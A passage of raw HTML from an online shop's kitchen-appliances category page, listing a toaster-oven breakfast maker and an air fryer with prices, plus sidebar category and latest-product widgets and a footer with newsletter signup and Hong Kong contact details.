	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6107,&quot;parent_product_id&quot;:6107,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6107&#038;_wpnonce=d222666471"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6107"
		data-product-type="simple"
		data-original-product-id="6107"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://devinexpress.com?action=yith-woocompare-add-product&id=6107" class="add-to-compare-link" data-product_id="6107">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-6093 status-publish instock product_cat-kitchen-appliances has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/kitchen-appliances/" rel="tag">Kitchen appliances</a></span><a href="https://devinexpress.com/product/silver-crest-automatic-electric-bread-toaster-oven-multi-function-3-in-1-breakfast-maker-multi-functional-breakfast-machine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Silver Crest Automatic Electric Bread Toaster Oven Multi function 3 in 1 Breakfast Maker Multi-functional Breakfast Machine</h2><div class="product-thumbnail product-item__thumbnail">
	<span class="onsale">-<span class="percentage">29%</span></span>
	<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" data-src="https://devinexpress.com/wp-content/uploads/2023/07/silver_crest_automatic_electri_1677597840_baa9fc26_progressive-300x300.jpeg" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2023/07/silver_crest_automatic_electri_1677597840_baa9fc26_progressive-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" data-eio="l" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/kitchen-appliances/" rel="tag">Kitchen appliances</a></span><a href="https://devinexpress.com/product/silver-crest-automatic-electric-bread-toaster-oven-multi-function-3-in-1-breakfast-maker-multi-functional-breakfast-machine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Silver Crest Automatic Electric Bread Toaster Oven Multi function 3 in 1 Breakfast Maker Multi-functional Breakfast Machine</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>280.00</bdi></span></del></span></span>
<div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="https://devinexpress.com/product/mini-electric-cooking-pots-multifunctional-cooker-pot-for-cooking-and-frying-hotpot-high-quality-portable-pot/?add-to-cart=6093" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6093" data-product_sku="" aria-label="Add &ldquo;Silver Crest Automatic Electric Bread Toaster Oven Multi function 3 in 1 Breakfast Maker Multi-functional Breakfast Machine&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6093  wishlist-fragment on-first-load"
	data-fragment-ref="6093"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6093,&quot;parent_product_id&quot;:6093,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6093&#038;_wpnonce=d222666471"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6093"
		data-product-type="simple"
		data-original-product-id="6093"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://devinexpress.com?action=yith-woocompare-add-product&id=6093" class="add-to-compare-link" data-product_id="6093">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="rtwpvs-product product type-product post-5840 status-publish last instock product_cat-kitchen-appliances has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/kitchen-appliances/" rel="tag">Kitchen appliances</a></span><a href="https://devinexpress.com/product/the-new-multifunctional-deep-oil-free-steam-8l-stainless-steel-liner-custom-silver-crest-air-fryers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">The New Multifunctional Deep Oil Free Steam 8L Stainless Steel Liner Custom Silver Crest Air Fryers</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" data-src="https://devinexpress.com/wp-content/uploads/2023/06/the_new_multifunctional_deep_o_1678925849_c0f5c803_progressive-300x300.jpg" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2023/06/the_new_multifunctional_deep_o_1678925849_c0f5c803_progressive-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" data-eio="l" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/kitchen-appliances/" rel="tag">Kitchen appliances</a></span><a href="https://devinexpress.com/product/the-new-multifunctional-deep-oil-free-steam-8l-stainless-steel-liner-custom-silver-crest-air-fryers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">The New Multifunctional Deep Oil Free Steam 8L Stainless Steel Liner Custom Silver Crest Air Fryers</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>165.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>280.00</bdi></span></span></span>
<div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Select options"><a href="https://devinexpress.com/product/the-new-multifunctional-deep-oil-free-steam-8l-stainless-steel-liner-custom-silver-crest-air-fryers/" data-quantity="1" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart rtwpvs_ajax_add_to_cart" data-product_id="5840" data-product_sku="" aria-label="Select options for &ldquo;The New Multifunctional Deep Oil Free Steam 8L Stainless Steel Liner Custom Silver Crest Air Fryers&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow" data-variation_id="" data-variation="">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5840  wishlist-fragment on-first-load"
	data-fragment-ref="5840"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5840,&quot;parent_product_id&quot;:5840,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5840&#038;_wpnonce=d222666471"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5840"
		data-product-type="variable"
		data-original-product-id="5840"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://devinexpress.com?action=yith-woocompare-add-product&id=5840" class="add-to-compare-link" data-product_id="5840">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
		</ul>

	</section>
	</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		

<div id="sidebar" class="sidebar" role="complementary">
<aside id="electro_product_categories_widget-1" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories category-single"><li class="product_cat"><ul class="show-all-cat"><li class="product_cat"><span class="show-all-cat-dropdown">Show All Categories</span><ul>	<li class="cat-item cat-item-226"><a href="https://devinexpress.com/product-category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://devinexpress.com/product-category/beauty-products-and-tools/">Beauty Products and Tools</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://devinexpress.com/product-category/camping-items/">Camping items</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://devinexpress.com/product-category/cosmetics/">Cosmetics</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://devinexpress.com/product-category/health-equipment/">Health Equipment</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://devinexpress.com/product-category/home-appliances/">Home Appliances</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://devinexpress.com/product-category/kids-toy/">Kids Toy</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://devinexpress.com/product-category/power-tools/">Power Tools</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://devinexpress.com/product-category/sex-toys/">Sex Toys</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://devinexpress.com/product-category/special-offer/">Special Offer</a>
</li>
</ul></li></ul><ul>	<li class="cat-item cat-item-231 current-cat"><a aria-current="page" href="https://devinexpress.com/product-category/kitchen-appliances/">Kitchen appliances</a>
</li>
</ul></li></ul></aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li>
	
	<a href="https://devinexpress.com/product/portable-electric-ear-and-nose-hair-trimmer-implement-shaver-facial-nose-hair-scissors-men-women-clean-trimmer-razor-remover/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-300x300.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n.jpg 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">Portable Electric Ear and Nose Hair Trimmer Implement Shaver Facial Nose Hair Scissors Men Women Clean Trimmer Razor Remover</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://devinexpress.com/product/power-bank-with-2in1-earbuds-with-2-8-inch-touch-screen-wireless-earbuds-power-bank-flashlight-3-in-1-touch-screen-earbuds/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-300x300.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-1024x1024.jpg 1024w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n.jpg 1200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-1024x1024.jpg 1024w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">Power Bank with 2in1 Earbuds With 2.8 Inch Touch Screen Wireless Earbuds Power Bank Flashlight 3-in-1 Touch Screen Earbuds</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://devinexpress.com/product/vacuum-thermoses-flasks-316-stainless-steel-food-grade-safe-liner-outdoor-travel-thermos-bottle-keep-warm-and-cold-for-72-hours/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-300x300.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n.jpg 800w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">Vacuum Thermoses Flasks 316 Stainless Steel Food Grade Safe Liner Outdoor Travel Thermos Bottle Keep Warm and Cold for 72 Hours</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>180.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://devinexpress.com/product/super-bright-portable-solar-flood-light-lamp-thin-design-aluminum-waterproof-for-garden-football-stadium-street-ip67-led-light/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-300x300.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n.jpg 800w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">Super Bright Portable Solar Flood Light Lamp Thin Design Aluminum Waterproof for Garden Football Stadium Street-IP67 LED Light</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>205.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://devinexpress.com/product/km-675-kemei-12-in-1-hair-trimmer/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-300x300.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">KM - 675 Kemei 12 in 1 Hair trimmer</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.00</bdi></span></span>
	</li>
</ul></aside></div><!-- /.sidebar-shop -->


	
					</div>
				</div><!-- .col-full -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner row">
                        <div class="newsletter-content col-lg-7">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                            <span class="newsletter-marketing-text">...and receive <strong>Awesome Discounts</strong></span>

                            
                        </div>
                        <div class="newsletter-form col-lg-5 align-self-center">

                            		<form>
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Enter your email address">
				<span class="input-group-btn">
					<button class="btn btn-dark" type="button">Sign Up</button>
				</span>
			</div>
		</form>
		
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            			<div class="footer-logo">
				<img src="[data-uri]" alt="DevinExpress" width="744" height="178" data-src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" decoding="async" class="lazyload" data-eio-rwidth="744" data-eio-rheight="178" /><noscript><img src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" alt="DevinExpress" width="744" height="178" data-eio="l" /></noscript>
			</div>
			
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">+85263348266</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>ROOM 1, FLAT A, 7/F, CHEONG WAH FACTORY BUILDING,39-41 SHEUNG HEUNG ROAD, TOKWAWAN, KOWLOON, HONG KONG.</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100076473651825"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="+85263348266"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://api.whatsapp.com/send?phone=%2B85291839879&amp;data=ARDyBL1wT4pDlvoI_AP3gWJa5Id3V7PMGgIg_RWSdpieS9Wy7ry6Q6HPl8YFYOCkQO81dWL0a8qm_A01cnlZnTNvzyjQySQ0ml2FEY_lKbbTTj5BWfE7BM-MYCuJlzjQd_YuzC-L-tNzhkDtm4dOZ21LJw&amp;source=FB_Page&amp;app=facebook&amp;entry_point=page_cta&amp;fbclid=IwAR1j1vt8srBdcgozLpzB2pRjzmOno4oXK5-kvimuyBjFzXE7uDYI1P1KgR4"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/devin_express_hk/"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3">
                                <div class="columns col"><aside id="nav_menu-1" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Categories</h4><div class="menu-all-departments-menu-container"><ul id="menu-all-departments-menu-3" class="menu"><li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5261"><a href="https://devinexpress.com/product-category/home-appliances/">Home Appliances</a></li>
<li id="menu-item-7526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7526"><a href="https://devinexpress.com/product-category/accessories/">Accessories</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5262"><a href="https://devinexpress.com/product-category/kitchen-appliances/">Kitchen appliances</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5263"><a href="https://devinexpress.com/product-category/beauty-products-and-tools/">Beauty Products and Tools</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5264"><a href="https://devinexpress.com/product-category/cosmetics/">Cosmetics</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5265"><a href="https://devinexpress.com/product-category/camping-items/">Camping items</a></li>
<li id="menu-item-7121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7121"><a href="https://devinexpress.com/product-category/sex-toys/">Sex Toys</a></li>
<li id="menu-item-5268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5268"><a href="https://devinexpress.com/product-category/health-equipment/">Health Equipment</a></li>
<li id="menu-item-8399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8399"><a href="https://devinexpress.com/product-category/special-offer/">Special Offer</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8570"><a href="https://devinexpress.com/product-category/power-tools/">Power Tools</a></li>
<li id="menu-item-9843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9843"><a href="https://devinexpress.com/product-category/kids-toy/">Kids Toy</a></li>
